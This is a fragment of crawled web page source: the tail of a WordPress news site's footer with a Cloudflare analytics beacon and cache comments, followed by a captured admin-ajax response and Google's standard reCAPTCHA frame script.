						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.402 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 19:52:19 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -410
content:
{"637135":2}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KGSABwDPpBnEXtn0xaHJyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768499542955');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>